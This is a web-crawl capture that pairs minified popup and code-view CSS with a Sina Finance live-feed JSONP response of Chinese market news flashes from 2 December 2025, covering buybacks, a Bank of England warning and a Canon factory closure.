-50px}.ze0f7dlayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.ze0f7dlayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.ze0f7dlayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.ze0f7dlayer-imgtit a:hover{color:#fff;text-decoration:underline}.ze0f7dlayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.ze0f7dlayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #ze0f7dcss-skincodecss{display:none;position:absolute;width:1989px}.ze0f7dcode-h3,.ze0f7dcode-view{position:relative;font-size:12px}.ze0f7dcode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.ze0f7dcode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.ze0f7dcode-h3 a{position:absolute;right:10px;top:0;color:#999}.ze0f7dcode-view .ze0f7dcode-ol{position:relative;overflow:auto}.ze0f7dcode-view .ze0f7dcode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.ze0f7dcode-view .ze0f7dcode-ol li:first-child{padding-top:10px}.ze0f7dcode-view .ze0f7dcode-ol li:last-child{padding-bottom:10px}.ze0f7dcode-view pre{margin:0}.ze0f7dcode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.ze0f7dcode-notepad .ze0f7dcode-h3{border-bottom:none}.ze0f7dcode-notepad .ze0f7dcode-ol li{background-color:#3F3F3F;border-left:none}.ze0f7dcode-demo .ze0f7dcode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.ze0f7dcode-demo .ze0f7dtab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_786664&page=1&num=10&tag_id=101&zhibo_id=152&_=1764665581714
body_size: 4563
content:
try{jsCallback_786664({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Tue Dec 02 16:53:03 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4532087,"zhibo_id":152,"type":0,"rich_text":"\u3010\u82f1\u56fd\u592e\u884c\u8b66\u544a \u5bf9\u51b2\u57fa\u91d1\u57fa\u5dee\u4ea4\u6613\u52a0\u5267\u82f1\u56fd\u56fd\u503a\u98ce\u9669\u3011\u82f1\u56fd\u592e\u884c\u8b66\u544a\u79f0\uff0c\u56fa\u5b9a\u6536\u76ca\u5bf9\u51b2\u57fa\u91d1\u7b56\u7565\u57fa\u5dee\u4ea4\u6613\u6240\u5e26\u6765\u7684\u98ce\u9669\u65e5\u76ca\u589e\u957f\uff0c\u5e76\u547c\u5401\u5e02\u573a\u53c2\u4e0e\u8005\u7ba1\u7406\u98ce\u9669\u627f\u62c5\uff0c\u4ee5\u907f\u514d\u53ef\u80fd\u5f15\u53d1\u82f1\u56fd\u56fd\u503a\u6ce2\u52a8\u7684\u7834\u574f\u6027\u5e73\u4ed3\u4ea4\u6613\u3002\u82f1\u56fd\u592e\u884c\u5468\u4e8c\u8868\u793a\uff0c\u5bf9\u51b2\u57fa\u91d1\u51c0\u82f1\u503a\u56de\u8d2d\u501f\u6b3e\uff08\u5373\u4ee5\u82f1\u503a\u4f5c\u62b5\u62bc\u501f\u5165\u73b0\u91d1\uff09\u572811\u6708\u63a5\u8fd11000\u4ebf\u82f1\u9551\uff081320\u4ebf\u7f8e\u5143\uff09\uff0c\u4e3a\u5f00\u59cb\u6536\u96c6\u6570\u636e\u4ee5\u6765\u7684\u6700\u9ad8\u6c34\u5e73\u3002\u76f8\u6bd4\u4e4b\u4e0b\uff0c6\u6708\u7684\u4f30\u7b97\u6570\u636e\u4e3a770\u4ebf\u82f1\u9551\u3002","multimedia":"","commentid":"live:finance-152-4532087:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:49:29","update_time":"2025-12-02 16:49:42","is_need_check":"1","check_time":"2025-12-02 16:49:33","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"foreign\",\"symbol\":\"fx_sgbpusd\",\"key\":\"\\u82f1\\u9551\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxa2163142.shtml\",\"docid\":\"nfzmaxa2163142\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxa2163142.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532086,"zhibo_id":152,"type":0,"rich_text":"\u3010\u68d5\u6988\u80a1\u4efd\uff1a\u89e3\u9664\u4e0a\u9976\u5e02\u5341\u91cc\u69e0\u6eaa\u9879\u76ee\u6295\u8d44\u534f\u8bae\u4e66\u3011\u68d5\u6988\u80a1\u4efd\u516c\u544a\uff0c\u516c\u53f8\u4e0e\u6c5f\u897f\u7701\u4e0a\u9976\u53bf\u4eba\u6c11\u653f\u5e9c\u7b7e\u7f72\u7684\u300a\u4e0a\u9976\u5e02\u5341\u91cc\u69e0\u6eaa\u00b7\u56fd\u9645\u751f\u6001\u65c5\u6e38\u5ea6\u5047\u533a\u9879\u76ee\u6295\u8d44\u534f\u8bae\u4e66\u300b\u53ca\u8865\u5145\u534f\u8bae\u4e66\u5df2\u89e3\u9664\u3002\u6b64\u4e3e\u7cfb\u6839\u636e\u4e0a\u9976\u5e02\u5e7f\u4fe1\u533a\u4eba\u6c11\u653f\u5e9c\u6574\u4f53\u89c4\u5212\u3001\u653f\u5e9c\u653f\u7b56\u53d8\u5316\u4ee5\u53ca\u516c\u53f8\u6295\u8d44\u7efc\u5408\u8003\u91cf\u540e\u5ba1\u614e\u5f00\u5c55\uff0c\u4e14\u7ecf\u5404\u65b9\u534f\u5546\u4e00\u81f4\u7684\u7ed3\u679c\u3002","multimedia":"","commentid":"live:finance-152-4532086:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:49:19","update_time":"2025-12-02 16:49:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002431\",\"key\":\"\\u68d5\\u6988\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxi0359792.shtml\",\"docid\":\"nfzmaxi0359792\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxi0359792.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532083,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4f73\u80fd\u56de\u5e94\u4e2d\u5c71\u6253\u5370\u673a\u5de5\u5382\u505c\u6b62\u7ecf\u8425\u3011\u65e5\u524d\uff0c\u4f73\u80fd\u65d7\u4e0b\u4f4d\u4e8e\u5e7f\u4e1c\u4e2d\u5c71\u7684\u4f73\u80fd\uff08\u4e2d\u5c71\uff09\u529e\u516c\u8bbe\u5907\u6709\u9650\u516c\u53f8\u5bf9\u5916\u516c\u544a\uff0c\u7531\u4e8e\u5e02\u573a\u73af\u5883\u6025\u5267\u53d8\u5316\uff0cLBP\uff08\u6fc0\u5149\u6253\u5370\u673a\uff09\u5e02\u573a\u6301\u7eed\u840e\u7f29\u3001\u4e2d\u56fd\u56fd\u5185LBP\u54c1\u724c\u5feb\u901f\u5d1b\u8d77\u7b49\uff0c\u516c\u53f8\u7ecf\u8425\u56f0\u96be\u6301\u7eed\u52a0\u5267\uff0c\u867d\u7ecf\u591a\u65b9\u52aa\u529b\u5c1d\u8bd5\u8c03\u6574\uff0c\u516c\u53f8\u4ecd\u65e0\u6cd5\u626d\u8f6c\u5c40\u9762\uff0c\u603b\u90e8\u7ecf\u614e\u91cd\u7814\u7a76\uff0c\u4f5c\u51fa\u505c\u6b62\u516c\u53f8\u751f\u4ea7\u7ecf\u8425\u7684\u8270\u96be\u51b3\u5b9a\u300212\u67082\u65e5\uff0c\u4f73\u80fd\u4e2d\u56fd\u65b9\u9762\u4e5f\u5bf9\u8bb0\u8005\u8bc1\u5b9e\uff0c\u4f73\u80fd\uff08\u4e2d\u5c71\uff09\u529e\u516c\u8bbe\u5907\u6709\u9650\u516c\u53f8\u5df2\u4e8e11\u670821\u65e5\u505c\u6b62\u751f\u4ea7\u7ecf\u8425\u3002\u4f73\u80fd\u4e2d\u56fd\u89e3\u91ca\u79f0\uff0c\u56e0\u5168\u7403\u6fc0\u5149\u6253\u5370\u673a\u5e02\u573a\u5b58\u5728\u957f\u671f\u7f29\u5c0f\u7684\u8d8b\u52bf\uff0c\u52a0\u4e4b\u5de5\u4f5c\u65b9\u5f0f\u53d8\u5316\u7684\u5f71\u54cd\uff0c\u9762\u5411\u529e\u516c\u5ba4\u7528\u9014\u7684\u6fc0\u5149\u6253\u5370\u673a\u5e02\u573a\u89c4\u6a21\u6b63\u5728\u52a0\u901f\u7f29\u5c0f\uff0c\u4e14\u76ee\u524d\u4ece\u957f\u671f\u6765\u770b\u5f88\u96be\u6709\u5927\u5e45\u5ea6\u6062\u590d\u7684\u53ef\u80fd\u3002\u6b64\u5916\uff0c\u4e2d\u56fd\u6fc0\u5149\u6253\u5370\u673a\u5e02\u573a\u89c4\u6a21\u4e5f\u5728\u5927\u5e45\u7f29\u5c0f\uff0c\u5bfc\u81f4\u4f73\u80fd\u4e2d\u5c71\u4f5c\u4e3a\u9762\u5411\u4e2d\u56fd\u5e02\u573a\u7684\u6fc0\u5149\u6253\u5370\u673a\u4e3b\u8981\u751f\u4ea7\u57fa\u5730\uff0c\u8ba2\u5355\u9510\u51cf\u3002 (\u6f8e\u6e43\u65b0\u95fb)","multimedia":"","commentid":"live:finance-152-4532083:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:48:23","update_time":"2025-12-02 16:48:32","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cajpy\",\"key\":\"\\u4f73\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxc2593277.shtml\",\"docid\":\"nfzmaxc2593277\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxc2593277.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532082,"zhibo_id":152,"type":0,"rich_text":"\u3010\u84dd\u601d\u79d1\u6280\uff1a\u5df2\u56de\u8d2d730.96\u4e07\u80a1\uff0c\u4f7f\u7528\u8d44\u91d1\u603b\u989d2.12\u4ebf\u5143\u3011\u84dd\u601d\u79d1\u628012\u67082\u65e5\u516c\u544a\uff0c\u516c\u53f8\u4e8e2025\u5e744\u67087\u65e5\u53ec\u5f00\u7b2c\u4e94\u5c4a\u8463\u4e8b\u4f1a\u7b2c\u56db\u6b21\u4f1a\u8bae\uff0c\u5ba1\u8bae\u901a\u8fc7\u4e86\u300a\u5173\u4e8e\u56de\u8d2d\u516c\u53f8\u80a1\u4efd\u65b9\u6848\u7684\u8bae\u6848\u300b\uff0c\u540c\u610f\u516c\u53f8\u4f7f\u7528\u81ea\u6709\u8d44\u91d1\u6216\u81ea\u7b79\u8d44\u91d1\u4ee5\u96c6\u4e2d\u7ade\u4ef7\u4ea4\u6613\u65b9\u5f0f\uff0c\u56de\u8d2d\u516c\u53f8\u90e8\u5206\u5df2\u53d1\u884c\u7684\u666e\u901a\u80a1\uff08\uff21\u80a1\uff09\u80a1\u4efd\uff0c\u7528\u4e8e\u5b9e\u65bd\u5458\u5de5\u6301\u80a1\u8ba1\u5212\u6216\u80a1\u6743\u6fc0\u52b1\u8ba1\u5212\u3002\u672c\u6b21\u56de\u8d2d\u91d1\u989d\u4e0d\u4f4e\u4e8e5\u4ebf\u5143\uff08\u542b\uff09\u4e14\u4e0d\u8d85\u8fc710\u4ebf\u5143\uff08\u542b\uff09\uff0c\u56de\u8d2d\u80a1\u4efd\u4ef7\u683c\u4e0a\u9650\u4e3a34.5\u5143\/\u80a1\uff0c\u56de\u8d2d\u80a1\u4efd\u671f\u9650\u4e3a\u81ea\u516c\u53f8\u8463\u4e8b\u4f1a\u5ba1\u8bae\u901a\u8fc7\u672c\u6b21\u56de\u8d2d\u80a1\u4efd\u65b9\u6848\u4e4b\u65e5\u8d7712\u4e2a\u6708\u5185\u3002\u622a\u81f32025\u5e7411\u670830\u65e5\uff0c\u516c\u53f8\u7d2f\u8ba1\u56de\u8d2d730.96\u4e07\u80a1\uff0c\u5360\u516c\u53f8\u603b\u80a1\u672c\u76840.15%\uff0c\u56de\u8d2d\u4ef7\u683c\u533a\u95f4\u4e3a22.5\u5143\/\u80a1\u81f330.24\u5143\/\u80a1\uff0c\u7d2f\u8ba1\u4f7f\u7528\u8d44\u91d12.12\u4ebf\u5143\uff08\u4e0d\u542b\u4ea4\u6613\u8d39\u7528\uff09\u3002","multimedia":"","commentid":"live:finance-152-4532082:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:48:11","update_time":"2025-12-02 16:48:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300433\",\"key\":\"\\u84dd\\u601d\\u79d1\\u6280\"},{\"market\":\"hk\",\"symbol\":\"06613\",\"key\":\"\\u84dd\\u601d\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxa2162564.shtml\",\"docid\":\"nfzmaxa2162564\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxa2162564.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532081,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6770\u745e\u80a1\u4efd\uff1a\u622a\u81f311\u6708\u672b\u7d2f\u8ba1\u65a5\u8d441.06\u4ebf\u5143\u56de\u8d2d\u80a1\u4efd\u3011\u6770\u745e\u80a1\u4efd\u516c\u544a\u79f0\uff0c\u516c\u53f8\u4e8e2025\u5e744\u670823\u65e5\u901a\u8fc72025\u5e74\u5ea6\u56de\u8d2d\u80a1\u4efd\u65b9\u6848\uff0c\u62df\u4ee51.5\u4ebf-2.5\u4ebf\u5143\u56de\u8d2d\u80a1\u4efd\u7528\u4e8e\u80a1\u6743\u6fc0\u52b1\u6216\u5458\u5de5\u6301\u80a1\u8ba1\u5212\uff0c\u56de\u8d2d\u4ef7\u4e0d\u8d8549\u5143\/\u80a1\u3002\u56e0\u6743\u76ca\u5206\u6d3e\uff0c\u56de\u8d2d\u4ef7\u8c03\u6574\u4e3a\u4e0d\u8d8548.16\u5143\/\u80a1\u3002\u622a\u81f311\u670830\u65e5\uff0c\u516c\u53f8\u7d2f\u8ba1\u56de\u8d2d308.75\u4e07\u80a1\uff0c\u5360\u603b\u80a1\u672c0.30%\uff0c\u6700\u9ad8\u6210\u4ea4\u4ef738.65\u5143\/\u80a1\uff0c\u6700\u4f4e\u6210\u4ea4\u4ef733.67\u5143\/\u80a1\uff0c\u6210\u4ea4\u91d1\u989d1.06\u4ebf\u5143\u3002\u540e\u7eed\u5c06\u5728\u56de\u8d2d\u671f\u9650\u5185\u7ee7\u7eed\u5b9e\u65bd\u65b9\u6848\u5e76\u62ab\u9732\u4fe1\u606f\u3002","multimedia":"","commentid":"live:finance-152-4532081:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:47:30","update_time":"2025-12-02 16:47:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002353\",\"key\":\"\\u6770\\u745e\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxc2592840.shtml\",\"docid\":\"nfzmaxc2592840\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxc2592840.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532079,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6052\u745e\u533b\u836f\uff1a\u7d2f\u8ba1\u65a5\u8d445.95\u4ebf\u5143\u56de\u8d2d0.13%\u516c\u53f8\u80a1\u4efd\u3011\u6052\u745e\u533b\u836f\u516c\u544a\u79f0\uff0c\u516c\u53f8\u4e8e2025\u5e748\u670820\u65e5\u8d77\u5f00\u5c55\u80a1\u4efd\u56de\u8d2d\uff0c\u7528\u4e8e\u5b9e\u65bdA\u80a1\u5458\u5de5\u6301\u80a1\u8ba1\u5212\uff0c\u9884\u8ba1\u56de\u8d2d10\u4ebf\u5143-20\u4ebf\u5143\u3002\u622a\u81f311\u670830\u65e5\uff0c\u7d2f\u8ba1\u56de\u8d2d\u80a1\u4efd889.87\u4e07\u80a1\uff0c\u5360\u603b\u80a1\u672c0.13%\uff0c\u652f\u4ed8\u603b\u91d1\u989d59,521.63\u4e07\u5143\uff0c\u56de\u8d2d\u4ef7\u683c59.32\u5143\/\u80a1-70.00\u5143\/\u80a1\u3002\u5176\u4e2d\uff0c11\u6708\u56de\u8d2d97.99\u4e07\u80a1\uff0c\u5360\u6bd40.015%\uff0c\u652f\u4ed85,978.85\u4e07\u5143\uff0c\u4ef7\u683c59.32\u5143\/\u80a1-63.28\u5143\/\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4532079:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:45:45","update_time":"2025-12-02 16:45:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600276\",\"key\":\"\\u6052\\u745e\\u533b\\u836f\"},{\"market\":\"hk\",\"symbol\":\"01276\",\"key\":\"\\u6052\\u745e\\u533b\\u836f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxi0358232.shtml\",\"docid\":\"nfzmaxi0358232\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxi0358232.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532077,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6052\u745e\u533b\u836f\uff1a\u6ce8\u5c04\u7528\u7532\u82ef\u78fa\u9178\u745e\u9a6c\u5511\u4ed1\u7684\u836f\u54c1\u4e0a\u5e02\u8bb8\u53ef\u7533\u8bf7\u83b7\u56fd\u5bb6\u836f\u76d1\u5c40\u53d7\u7406\u3011\u6052\u745e\u533b\u836f\u516c\u544a\uff0c\u8fd1\u65e5\uff0c\u516c\u53f8\u6ce8\u5c04\u7528\u7532\u82ef\u78fa\u9178\u745e\u9a6c\u5511\u4ed1\u7684\u836f\u54c1\u4e0a\u5e02\u8bb8\u53ef\u7533\u8bf7\u83b7\u56fd\u5bb6\u836f\u76d1\u5c40\u53d7\u7406\u3002\u8be5\u836f\u54c1\u4e3a\u77ed\u6548GABAa\u53d7\u4f53\u6fc0\u52a8\u5242\uff0c\u5177\u6709\u8d77\u6548\u5feb\u3001\u82cf\u9192\u65f6\u95f4\u77ed\u3001\u5bf9\u547c\u5438\u53ca\u5fc3\u8840\u7ba1\u7cfb\u7edf\u5f71\u54cd\u5c0f\u7b49\u4f18\u52bf\u3002\u6b64\u524d\uff0c\u6ce8\u5c04\u7528\u7532\u82ef\u78fa\u9178\u745e\u9a6c\u5511\u4ed1\u5df2\u83b7\u6279\u7528\u4e8e\u975e\u6c14\u7ba1\u63d2\u7ba1\u624b\u672f\/\u64cd\u4f5c\u4e2d\u7684\u9547\u9759\u548c\u9ebb\u9189\uff0c\u4ee5\u53ca\u5168\u8eab\u9ebb\u9189\u7684\u8bf1\u5bfc\u548c\u7ef4\u6301\u3002","multimedia":"","commentid":"live:finance-152-4532077:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:45:14","update_time":"2025-12-02 16:45:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600276\",\"key\":\"\\u6052\\u745e\\u533b\\u836f\"},{\"market\":\"hk\",\"symbol\":\"01276\",\"key\":\"\\u6052\\u745e\\u533b\\u836f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxa2161252.shtml\",\"docid\":\"nfzmaxa2161252\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxa2161252.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532073,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5e7f\u6c47\u7269\u6d41\uff1a\u7d2f\u8ba1\u56de\u8d2d1477.04\u4e07\u80a1\uff0c\u91d1\u989d\u8fbe8498.54\u4e07\u5143\u3011\u5e7f\u6c47\u7269\u6d41\u516c\u544a\u79f0\uff0c\u516c\u53f8\u4e8e2024\u5e747\u6708\u62df\u4ee52-4\u4ebf\u5143\u81ea\u6709\u8d44\u91d1\u56de\u8d2d\u80a1\u4efd\u7528\u4e8e\u51cf\u5c11\u6ce8\u518c\u8d44\u672c\uff0c\u56de\u8d2d\u671f\u9650\u81f32026\u5e744\u670830\u65e5\u3002\u622a\u81f32025\u5e7411\u670830\u65e5\uff0c\u5df2\u7d2f\u8ba1\u56de\u8d2d1477.04\u4e07\u80a1\uff0c\u5360\u603b\u80a1\u672c1.24%\uff0c\u652f\u4ed8\u603b\u91d1\u989d8498.54\u4e07\u5143\uff0c\u56de\u8d2d\u4ef7\u683c\u533a\u95f4\u4e3a4.62-10.96\u5143\/\u80a1\u3002\u516c\u53f8\u5c06\u6309\u89c4\u5b9a\u5728\u56de\u8d2d\u671f\u5185\u62e9\u673a\u56de\u8d2d\u5e76\u53ca\u65f6\u62ab\u9732\u8fdb\u5c55\u3002","multimedia":"","commentid":"live:finance-152-4532073:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:42:19","update_time":"2025-12-02 16:42:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600603\",\"key\":\"\\u5e7f\\u6c47\\u7269\\u6d41\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-02\\\/doc-infzmaxf1079248.shtml\",\"docid\":\"nfzmaxf1079248\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-02\/detail-infzmaxf1079248.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4532071,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5ef6\u6c5f\u80a1\u4efd\uff1a\u8463\u4e8b\u3001\u526f\u603b\u7ecf\u7406\u8c22\u5f71\u79cb\u901d\u4e16\u3011\u5ef6\u6c5f\u80a1\u4efd\u516c\u544a\uff0c\u516c\u53f8\u5b9e\u9645\u63a7\u5236\u4eba\u4e4b\u4e00\u3001\u8463\u4e8b\u3001\u526f\u603b\u7ecf\u7406\u8c22\u5f71\u79cb\u5973\u58eb\u4e8e\u8fd1\u65e5\u56e0\u75c5\u4e0d\u5e78\u901d\u4e16\u3002\u8c22\u5f71\u79cb\u5973\u58eb\u6301\u6709\u516c\u53f81855.31\u4e07\u80a1\u80a1\u4efd\uff0c\u5360\u516c\u53f8\u603b\u80a1\u672c\u76845.58%\u3002\u8c22\u5f71\u79cb\u5973\u58eb\u901d\u4e16\u540e\uff0c\u516c\u53f8\u8463\u4e8b\u4f1a\u6210\u5458\u5c06\u51cf\u5c11\u81f38\u4eba\u3002\u76ee\u524d\uff0c\u516c\u53f8\u751f\u4ea7\u7ecf\u8425\u6d3b\u52a8\u6b63\u5e38\u3002","multimedia":"","commentid":"live:finance-152-4532071:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2025-12-02 16:41:47","update_time":"2025-12-02 16:41:53","is_need_check":"0","check_time":"1970-01-01 